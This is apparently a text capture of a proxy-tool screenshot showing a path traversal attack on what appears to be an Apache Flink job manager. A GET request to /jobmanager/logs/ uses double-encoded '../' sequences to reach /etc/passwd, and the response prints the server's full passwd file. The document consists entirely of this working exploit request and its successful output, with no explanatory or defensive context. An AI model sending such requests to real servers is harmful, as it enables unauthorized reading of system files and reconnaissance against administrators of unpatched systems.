 Request
Pretty Raw \n Actions
1 GET /jobmanager/logs/..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: 10.86.77.4:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.86.77.4:8081/
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 964
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
24 flink:x:9999:9999::/opt/flink:/bin/sh
25